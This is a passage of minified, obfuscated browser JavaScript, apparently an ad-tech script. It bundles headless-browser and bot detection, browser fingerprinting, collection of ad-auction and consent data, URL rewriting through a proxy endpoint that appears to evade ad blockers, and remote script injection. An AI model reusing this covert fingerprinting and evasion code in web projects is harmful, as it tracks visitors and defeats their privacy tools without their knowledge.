r=a1y;if(i)throw new TypeError(r(2006));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2045)]:t[0]?o[r(1946)]||((s=o[r(2045)])&&s[r(3008)](o),0):o[r(618)])&&!(s=s[r(3008)](o,t[1]))[r(3048)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3071)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1436)]++,{value:t[1],done:!1};case 5:c[r(1436)]++,o=t[1],t=[0];continue;case 7:t=c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue;default:if(!((s=(s=c[r(1953)])[r(666)]>0&&s[s[r(666)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1436)]=t[1];break}if(6===t[0]&&c[r(1436)]<s[1]){c[r(1436)]=s[1],s=t;break}if(s&&c[r(1436)]<s[2]){c[r(1436)]=s[2],c[r(2203)][r(2385)](t);break}s[2]&&c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue}t=n[r(3008)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(666)])for(var o,s=0,a=n[i(666)];s<a;s++)!o&&s in n||(o||(o=Array[i(774)][i(3431)][i(3008)](n,0,s)),o[s]=n[s]);return e[i(2090)](o||Array[i(774)][i(3431)][i(3008)](n))}Object[t(2182)],Object[t(2182)],t(1174)==typeof SuppressedError&&SuppressedError;var Iu=t(1661),Ou=t(3199),Wu=t(2225),Ru=t(2243),Fu=t(505),Hu=t(2440),Pu=function(t){function e(n,r){const i=a1y;var o=t[i(3008)](this,r)||this;return o[i(2393)]=n,o[i(374)]=i(2980),Object[i(2456)](o,e[i(774)]),o}return function(t,e){const n=a1y;if(n(1174)!=typeof e&&null!==e)throw new TypeError(n(2073)+String(e)+n(459));function r(){this[n(1028)]=t}Cu(t,e),t[n(774)]=null===e?Object[n(2182)](e):(r[n(774)]=e[n(774)],new r)}(e,t),e}(Error);function Vu(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1y;switch(i[o(1436)]){case 0:return e={},n=Object[o(3080)](t),[4,Promise[o(1734)](n[o(376)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1y;switch(c[l(1436)]){case 0:r=t[n],c[l(1436)]=1;case 1:return c[l(1953)][l(2385)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3071)]=c[l(3340)](),a[l(2393)]=0,a),[3,4];case 3:return s=c[l(3340)](),e[n]=s instanceof Pu?{state:s[l(2393)],error:""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)])}:{state:-3,error:s instanceof Error?""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3340)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(3019)](n)}function Bu(e,n){return-1!==e[t(3019)](n)}function Zu(e){return Object[t(2991)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(666)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(849)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3288)in t)return t[n(3288)](e);for(var i=0;i<t[n(666)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2114)](e)})))return{value:!0}},s=0,a=r;s<a[n(666)];s++){var c=o(a[s]);if(n(1958)==typeof c)return c[n(3071)]}return!1}function Gu(e){return e[t(948)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1443)];return 0===r[n(2393)]&&(/headless/i[n(2114)](r[n(3071)])?Fu:/electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(887)];return 0===r[n(2393)]&&(Xu(r[n(3071)],n(2225),n(447),n(1149))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(766)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(776)],i=e[n(2527)],o=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]){var s=r[n(3071)];return n(2440)!==o[n(3071)]&&(37===s&&!qu([n(2076),n(2359)],o[n(3071)])||39===s&&!qu([n(3247)],i[n(3071)])||33===s&&!qu([n(1097)],o[n(3071)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3429)][n(2393)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(898)];if(0===r[n(2393)]&&0===r[n(3071)][n(666)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2441)],i=e[n(2527)];return 0===i[n(2393)]&&n(2017)===i[n(3071)]&&(0===r[n(2393)]&&r[n(3071)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3104)];if(0===r[n(2393)]&&!r[n(3071)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(845)],i=e[n(2125)],o=e[n(2527)],s=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]&&0===s[n(2393)]&&n(2017)===o[n(3071)]&&!i[n(3071)]&&n(1097)===s[n(3071)])return 0===r[n(3071)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2854)];return 0===i[n(2393)]&&(n(3153)===i[n(3071)][n(3162)]||null!=(null===(r=i[n(3071)][n(832)])||void 0===r?void 0:r[n(1661)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3203)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:/Headless/i[n(2114)](r[n(3071)])?Fu:/Electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(877)];if(0===r[n(2393)]&&r[n(3071)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(3060)];if(0===r[n(2393)]){var i=r[n(3071)],o=i[n(476)],s=i[n(3153)];if(n(3164)==o&&n(1612)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1203)];return 0===r[n(2393)]&&(/Sequentum/i[n(2114)](r[n(3071)])?n(1329):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3439)],i=e[n(1676)];if(0!==r[n(2393)]||0!==i[n(2393)])return!1;var o=r[n(3071)],s=o[n(3087)],a=o[n(2474)];return i[n(3071)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2328)];if(0===r[n(2393)]&&!r[n(3071)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(700)],i=e[n(2527)];return 0===r[n(2393)]&&0===i[n(2393)]&&(n(2017)!==i[n(3071)]&&n(858)!==i[n(3071)]&&n(783)!==i[n(3071)]&&n(379)!==i[n(3071)]||n(2589)===r[n(3071)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2742)];if(0!==r[n(2393)])return!1;var i,o=r[n(3071)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(770)in o,e(2011)in o,0===o[e(476)][e(3019)](e(3256)),e(2319)in i,e(1549)in i,e(1452)in i,e(3310)in i])>=5?e(1097):Gu([e(2769)in i,e(3025)in i,e(2133)in i,0===o[e(476)][e(3019)](e(1454)),e(3165)in o,e(1060)in i])>=4?e(2076):Gu([e(1510)in navigator,e(2564)in(null!==(r=null===(n=document[e(3009)])||void 0===n?void 0:n[e(1529)])&&void 0!==r?r:{}),e(580)in i,e(3007)in i,e(758)in i,e(2445)in i])>=4?e(2359):e(2440)}var Qu={android:function(){const e=t;var n=Ju(),r=e(1097)===n,i=e(2359)===n;if(!r&&!i)return!1;var o=window;return Gu([e(951)in o,e(471)in o,r&&!(e(414)in o),i&&/android/i[e(2114)](navigator[e(1443)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3203)])||void 0===n?void 0:n[e(2538)]();return Bu(r,e(2467))?e(3003):Bu(r,e(3043))||Bu(r,e(3158))?e(3247):Bu(r,e(379))?e(379):Bu(r,e(850))?e(850):Bu(r,e(783))||Bu(r,e(918))?e(783):Bu(r,e(2017))?e(2017):Bu(r,e(858))?e(858):e(2440)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(1990)]&&document[e(1990)]()},userAgent:function(){return navigator[t(3203)]},appVersion:function(){const e=t;var n=navigator[e(1443)];if(null==n)throw new Pu(-1,e(2502));return n},rtt:function(){const e=t;if(void 0===navigator[e(423)])throw new Pu(-1,e(3051));if(void 0===navigator[e(423)][e(2368)])throw new Pu(-1,e(855));return navigator[e(423)][e(2368)]},windowSize:function(){const e=t;return{outerWidth:window[e(3087)],outerHeight:window[e(2474)],innerWidth:window[e(998)],innerHeight:window[e(2407)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===navigator[e(2848)][e(666)])throw new Pu(-3,e(3395));return navigator[e(2848)][e(666)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===window[e(2697)])throw new Pu(-1,e(2459));return navigator[e(2848)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2419)])return t[e(2419)][e(712)]()}throw new Pu(-3,e(2362))},productSub:function(){const e=t;var n=navigator[e(700)];if(void 0===n)throw new Pu(-1,e(3315));return n},windowExternal:function(){const e=t;if(void 0===window[e(667)])throw new Pu(-1,e(2966));var n=window[e(667)];if(e(1174)!=typeof n[e(712)])throw new Pu(-2,e(562));return n[e(712)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3258)])throw new Pu(-1,e(1362));for(var n=navigator[e(3258)],r=Object[e(692)](n)===MimeTypeArray[e(774)],i=0;i<n[e(666)];i++)r&&(r=Object[e(692)](n[i])===MimeType[e(774)]);return r},evalLength:function(){const e=t;return eval[e(712)]()[e(666)]},webGL:function(){const e=t;var n=document[e(2107)](e(1989));if(e(1174)!=typeof n[e(2504)])throw new Pu(-2,e(2192));var r=n[e(2504)](e(2150));if(null===r)throw new Pu(-4,e(1594));if(e(1174)!=typeof r[e(1029)])throw new Pu(-2,e(2415));return{vendor:r[e(1029)](r[e(1581)]),renderer:r[e(1029)](r[e(395)])}},webDriver:function(){const e=t;if(null==navigator[e(447)])throw new Pu(-1,e(1027));return navigator[e(447)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1983)]||r[e(373)]||r[e(3123)]||r[e(1033)];if(void 0!==o&&i[e(2385)]([o]),Array[e(2034)](r[e(898)]))e(1097)===Ju()&&Gu([!(e(2867)in(n=window)),e(808)in n,""+n[e(938)]==e(827),""+n[e(2698)]==e(1057)])>=3||i[e(2385)](r[e(898)]);else if(e(849)==typeof r[e(898)]){var s=r[e(898)];s&&i[e(2385)](s[e(3150)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1y;switch(n[r(1436)]){case 0:if(void 0===window[r(2731)])throw new Pu(-1,r(2715));if(void 0===navigator[r(3440)])throw new Pu(-1,r(1098));if(r(1174)!=typeof(t=navigator[r(3440)])[r(3414)])throw new Pu(-2,r(1327));n[r(1436)]=1;case 1:return n[r(1953)][r(2385)]([1,3,,4]),[4,t[r(3414)]({name:r(1041)})];case 2:return e=n[r(3340)](),[2,r(727)===window[r(2731)][r(2582)]&&r(1269)===e[r(2393)]];case 3:throw n[r(3340)](),new Pu(-3,r(417));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3009)])throw new Pu(-1,e(1833));var n=document[e(3009)];if(e(1174)!=typeof n[e(2598)])throw new Pu(-2,e(2540));return n[e(2598)]()},functionBind:function(){const e=t;if(void 0===Function[e(774)][e(1063)])throw new Pu(-2,e(2829));return Function[e(774)][e(1063)][e(712)]()},process:function(){const e=t;var n=window[e(2854)],r=e(708);if(void 0===n)throw new Pu(-1,""[e(2090)](r,e(656)));if(n&&e(1958)!=typeof n)throw new Pu(-3,""[e(2090)](r,e(623)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1469)]={window:[e(1469)]},n[e(2412)]={window:[e(2361)]},n[e(1398)]={window:[e(3166)]},n[e(3154)]={window:[e(869)]},n[e(2750)]={window:[e(2384)]},n[e(1935)]={window:[e(1935)]},n[e(3209)]={window:[e(1564),e(1820)]},n[e(3050)]={window:[e(678)]},n[Ou]={window:[e(1194),e(1832)]},n[e(1863)]={window:[e(1881)]},n[Wu]={window:[e(2755),e(2160),e(2708),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2805),e(3186),e(1466)]},n[e(1343)]={window:[e(2472)]},n[e(447)]={window:[e(447),e(2993),e(1289),e(1046),e(1428),e(1977),e(1090)],document:[e(2305),e(3369),e(687),e(3016),e(2400),e(756),e(2822),e(2305),e(1338),e(2346),e(1211),e(2370),e(2078),e(2953)]},n[Fu]={window:[e(1180),e(2994)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3187)]&&(a=Zu(window[e(3187)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2281)]&&Xu[e(2762)](void 0,Lu([s],c[e(2281)],!1)),u=!(void 0===c[e(3187)]||!a[e(666)])&&Xu[e(2762)](void 0,Lu([a],c[e(3187)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1y;this[t(1844)]=void 0,this[t(2496)]=void 0}return n[e(774)][e(1050)]=function(){return this[e(1844)]},n[e(774)][e(1420)]=function(){return this[e(2496)]},n[e(774)][e(2432)]=function(){const t=e;if(void 0===this[t(1844)])throw new Error(t(2944));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(849)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(2954)]&&(o=c)}return[i,o]}(this[t(1844)],Yu),r=n[0],i=n[1];return this[t(2496)]=r,i},n[e(774)][e(2949)]=function(){return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1844)]=e[n(3340)](),[2,this[n(1844)]]}}))}))},n}(),$u=g(6516);const td=async e=>{const n=t;try{if(r=navigator[n(3203)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1477),"i")}catch(t){Eu=Nu}return Eu}()[n(2114)](r))return st.A[n(815)](n(3337)[n(2090)](navigator[n(3203)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1670)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return r&&function(){const t=n;if(!(window[t(1e3)]||Math[t(2621)]()>=.001))try{var e=new XMLHttpRequest;e[t(1652)](t(643),t(714)[t(2090)](t(2585),t(1811)),!0),e[t(1826)]()}catch(e){console[t(2124)](e)}}(),[4,(t=new Ku)[n(2949)]()];case 1:return e[n(3340)](),[2,t]}}))}))}({monitoring:!1})[n(2344)]((t=>t[n(2432)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2650)))),100))),r=await Promise[n(3030)]([t,e]);if(r&&r[n(2954)])return st.A[n(815)](n(1965)[n(2090)](r[n(974)])),!0}catch(t){return st.A[n(815)](n(1344),t),!1}}catch(t){return st.A[n(815)](n(2934),t),st.A[n(2124)](t,n(1880)),!1}var r;if(navigator[n(3203)][n(1403)](n(3412))||n(1839)===navigator[n(3203)]&&n(942)===location[n(3379)])return!0;try{const t=[n(1467)];if([n(3279),n(1629)][n(1403)](navigator[n(3203)])&&t[n(2145)]((t=>location[n(3379)][n(3365)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(431)),kind:ht.MN[n(1637)],endpoint:rt.A[n(2898)]}));if(n(3044)===await t[n(1871)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(3140)),endpoint:rt.A[n(2898)]}));return await r[n(2771)]()}function nd(e){const n=t;if(Array[n(2034)](e)){const t=e[n(376)](nd);return t[n(666)]>0&&n(849)==typeof t[0]?t[n(1638)](((t,e)=>String(t)[n(2815)](String(e),void 0,{numeric:!0,sensitivity:n(2429)}))):t}if(e&&n(1958)==typeof e&&null!==e){const t=Object[n(3080)](e)[n(1638)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=g(6964);window[t(509)]=!1,window[t(509)]=!1;const id=window[t(1104)][t(3379)],od=(new URL(rt.A[t(2898)])[t(3379)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(2949)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(366)[t(2090)](t(1944),t(2870)),r=document[t(2107)](t(1189));r[t(385)]=e,document[t(1866)][t(2220)](r)}()}catch(t){}_t.A[n(2949)](window);const o=null===(r=document[n(905)])||void 0===r?void 0:r[n(3287)](n(2544));if(o)window[n(1683)]("r_"+o,"*");else{var s;const t=null===(s=document[n(905)])||void 0===s?void 0:s[n(3287)](n(2288));t&&window[n(1683)](t,"*")}if(null===(i=document[n(905)])||void 0===i||i[n(3014)](),function(){const t=n;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1204)===location[t(439)]&&(location[t(439)]="",wt.A[t(3396)](t(1659),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(905)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2606)](i(3357))?a:i(731)[i(2090)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3287)](n(2270))||e[n(3287)](n(1523));if(null===r)throw new Error(n(679));return r=r[n(2606)]("//")?t[n(2834)]+r:r,new URL(r,t[n(841)])}(e,n);if(c[i(3379)]===s[i(3379)]&&c[i(632)]===s[i(632)])return null;c[i(479)]=s[i(479)],c[i(2834)]=/localhost|127.0.0.1/[i(2114)](s[i(479)])?i(1913):i(1245),s[i(632)]&&(c[i(632)]=s[i(632)]),Object[i(2426)](o)[i(1291)]((t=>{const e=i;let[n,r]=t;c[e(468)][e(3396)](n,r)}));const l=(0,Au.R0)(n);return l[i(2241)](i(1523),c[i(841)]),l}(location,document[t(905)],wt.A[t(643)](t(1659),!1),e);return!!i&&(document[t(905)][t(1909)]?(0,Au.WH)(i,document[t(905)]):(0,Au.qj)(i),document[t(905)][t(3014)](),console[t(1125)](t(3254)),!0)}({essential:""}))throw new Error(n(2451));try{window[n(2743)](new CustomEvent(n(2259)))}catch(t){}return Su[n(1412)](n(2544))?(window[n(2719)]=rt.A[n(1600)],(0,ot.wZ)(e),st.A[n(2905)](e),st.A[n(815)](n(1600),rt.A[n(1600)]),st.A[n(815)](n(1544),rt.A[n(1485)]),st.A[n(815)](n(1104),window[n(1104)][n(841)]),st.A[n(815)](n(1221),window[n(2218)][n(3203)]),st.A[n(815)](n(3205),(0,ot.LZ)()),st.A[n(815)](n(2539),Du.A[n(605)]()[n(712)]()),rt.A[n(815)]||n(868)===wt.A[n(643)](n(430),!1)?((0,yu.z)((0,At.i7)(n(1407))),window[n(1740)]=nu.md,window[n(2488)]=nu.ks,window[n(2927)]=nu._,window[n(2643)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2138)],endpoint:rt.A[n(2898)]}),window[n(1575)]=ht.sH,window[n(1993)]=ht.EW,window[n(2497)]=t=>vu({_window:window,protectUrlContext:e,html:t}),window[n(750)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1125)](n(1474)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1144)])&&void 0!==i||(r[n(1144)]={}),window[n(1144)][n(1665)]=!0,window[n(1144)][n(694)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(666)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3194)](e);let i="";for(let t=0;t<r[n(666)];t++)i+=String[n(1130)](r[t]);return btoa(i)}(JSON[t(2018)](nd({a_summary:{gpt:{paths:null===(e=window[t(2950)])||void 0===e||null===(e=e[t(2092)]())||void 0===e||null===(e=e[t(1873)]())||void 0===e?void 0:e[t(376)]((e=>e[t(1071)]()))}},prebid:{config:null===(r=window[t(1667)])||void 0===r||null===(i=r[t(590)])||void 0===i?void 0:i[t(3008)](r),userIds:null===(o=window[t(1667)])||void 0===o||null===(s=o[t(576)])||void 0===s?void 0:s[t(3008)](o),adUnits:null===(a=window[t(1667)])||void 0===a?void 0:a[t(1869)],installedModules:null===(c=window[t(1667)])||void 0===c?void 0:c[t(1455)],consentMetadata:null===(l=window[t(1667)])||void 0===l||null===(u=l[t(453)])||void 0===u?void 0:u[t(3008)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1667)])||void 0===d||null===(h=d[t(493)])||void 0===h?void 0:h[t(3008)](d),events:null===(m=window[t(1667)])||void 0===m||null===(f=m[t(533)])||void 0===f?void 0:f[t(3008)](m)}:void 0,gpt:{config:null===(p=window[t(2950)])||void 0===p||null===(g=p[t(590)])||void 0===g?void 0:g[t(3008)](p),pubads:{slots:null===(b=window[t(2950)])||void 0===b||null===(b=b[t(2092)]())||void 0===b||null===(b=b[t(1873)]())||void 0===b?void 0:b[t(376)]((e=>({adUnitPath:e[t(1071)](),attributeKeys:e[t(1505)](),categoryExclusions:e[t(1722)](),clickUrl:e[t(1018)](),slotId:e[t(2533)](),sizes:e[t(985)](),outOfPage:e[t(1526)](),services:e[t(1337)]()[t(376)]((e=>({name:e[t(988)]()}))),targeting:Object[t(2879)](e[t(2792)]()[t(376)]((n=>[n,e[t(1745)](n)])))}))),targeting:Object[t(2879)](null===(w=window[t(2950)])||void 0===w||null===(w=w[t(2092)]())||void 0===w||null===(w=w[t(2792)]())||void 0===w?void 0:w[t(376)]((e=>{const n=t;var r;return[e,null===(r=window[n(2950)])||void 0===r||null===(r=r[n(2092)]())||void 0===r?void 0:r[n(1745)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(842)])||void 0===x||x[t(3008)](k,v)}catch(t){}return v};const l=Math[n(1710)](performance[n(519)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(643)](e(1732));return i?Boolean(i):await r})(e)&&!yt(location[n(841)])&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1))return(0,ot.mQ)(e,new Map([[n(3162),n(1287)]])),void st.A[n(815)](n(2734));const u=(0,dt.i)();if(!u)return void st.A[n(815)](n(1020));(0,ot.gX)(u[n(903)]),st.A[n(815)](n(2828),u);const d=(window[n(1104)][n(1641)]+window[n(1104)][n(439)])[n(1403)](n(659))||n(868)===wt.A[n(643)](n(659),!1);if(!u)return st.A[n(815)](n(2603));if(null!==(o=null==u?void 0:u[n(569)])&&void 0!==o&&!o&&window[n(1208)]!==window[n(1696)])return st.A[n(815)](n(652));if(u[n(1864)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d){const[p,g]=await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(815)](n(2609))}if(!u[n(478)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d)return st.A[n(815)](n(1572));wt.A[n(3067)](!!u[n(1101)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(444)]||d?[!0,!0]:await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);if(window[n(1144)][n(2695)]=h,(0,_u.B3)(),st.A[n(815)](n(992),h),st.A[n(815)](n(3451),m),u[n(2065)]){const b=await async function(t){const e=n;try{const n=wt.A[e(643)](e(3141));if(n)try{const r=JSON[e(1859)](n);if(r[e(3297)]&&r[e(3297)]+864e5>Date[e(519)]())return ed(t)[e(2344)]((t=>{const n=e;t&&wt.A[n(3396)](n(3141),JSON[n(2018)]({...t,cachedAt:Date[n(519)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(3396)](e(3141),JSON[e(2018)]({...r,cachedAt:Date[e(519)]()})),r}catch(t){return st.A[e(2124)](e(2693),t),{ivt:!1,reason:e(2124)}}}(e);if(b[n(3141)])return(0,ot.mQ)(e,new Map([[n(3162),b[n(3305)]],[n(1240),h[n(712)]()]])),void st.A[n(815)](n(2570))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1044)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(711)])||void 0===a?void 0:a[n(3288)]((t=>t[n(1951)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1403)](d)||Math[l(2621)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2950)]=window[o(2950)]||{},window[o(2950)][o(578)]=window[o(2950)][o(578)]||[],window[o(2950)][o(578)][o(2385)]((()=>{const t=o,a=Math[t(1710)](performance[t(519)]());let c=!1;window[t(2950)][t(2092)]()[t(2914)](t(2235),(e=>{const n=t;if(c)return;const r=e[n(2851)][n(1071)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1710)](performance[n(519)]())})})),window[t(2950)][t(2092)]()[t(2914)](t(688),(o=>{const l=t;if(c)return;const u=o[l(2851)][l(1071)]()||"";if(!u||!s[u])return;if(o[l(2766)])return;c=!0;const d=Math[l(1710)](performance[l(519)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2235)],d)}))}))})(e,c,o,u))})(e,u[n(3106)],u[n(903)],h,m,null!==(c=w[n(2464)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(2950)];return!!e&&t(3432)===e[t(1905)][t(712)]()}catch(t){return!1}}if(Du.A[n(408)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!yt(location[n(841)]))return void st.A[n(815)](n(2282));if(u[n(394)]&&(0,mt.oi)(u[n(394)]))return(0,ot.ME)(e),void st.A[n(815)](n(2161));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2330)]=e[o(1205)],window[o(1056)]=e[o(3106)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(815)](o(936),e[o(486)]),null!==(m=e[o(486)])&&void 0!==m&&m[o(1951)]){var f;st.A[o(815)](o(1140),e[o(1205)]);const n=null!==(f=e[o(486)][o(411)])&&void 0!==f?f:"eu";(o(1734)===n||"eu"===n&&e[o(1205)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2324)])&&void 0!==i?i:3e3;if(st.A[r(815)](r(2718)),await async function(t){const e=r,n=e(1026);try{const t=localStorage[e(463)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1859)](t);if(r&&r>Date[e(519)]())return st.A[e(815)](e(1892)[e(2090)](n,e(553))[e(2090)](r-Date[e(519)](),"ms")),n}}catch(t){st.A[e(2124)](e(673),t)}st.A[e(815)](e(745));const i=await xt(t);try{localStorage[e(579)](n,JSON[e(2018)]({value:i,expiresAt:Date[e(519)]()+3e5})),st.A[e(815)](e(2676)+i)}catch(t){st.A[e(2124)](e(950),t)}return i}(s))return st.A[r(815)](r(1546)),!1;st.A[r(815)](r(1106)[r(2090)](n[r(3162)],r(2640))),r(1726)===n[r(3162)]?(n[r(2345)]&&(window[r(912)]=n[r(2345)]),n[r(479)]&&(window[r(834)]=n[r(479)])):r(1049)===n[r(3162)]&&(window[r(1281)]=n[r(2345)],n[r(1418)]&&(window[r(2938)]=n[r(1418)])),st.A[r(815)](r(3101));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2124)](e(1623),t)}};a((()=>delete window[r(1596)])),a((()=>delete window[r(1001)])),a((()=>delete window[r(1654)])),a((()=>window[r(2204)][r(862)]&&window[r(2204)][r(862)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1490)]&&window[r(2204)][r(1490)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1320)]&&window[r(2204)][r(1320)][r(1040)][r(3014)]()));const c=document[r(728)](r(1866))[0],l=r(1726)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(975)):r(1049)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(2478)):r(1074)===n[r(3162)]||r(1570)===n[r(3162)]?n[r(1570)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2107)](r(1189));return d[r(716)]=!0,d[r(3162)]=r(1395),d[r(1523)]=u,c[r(2220)](d),st.A[r(815)](r(3110)[r(2090)](n[r(3162)],r(3420))),!0}(t,rt.A[o(2898)],e[o(486)]))}const n=xt(1e4)[o(2344)]((n=>{const r=o,i=!n;return 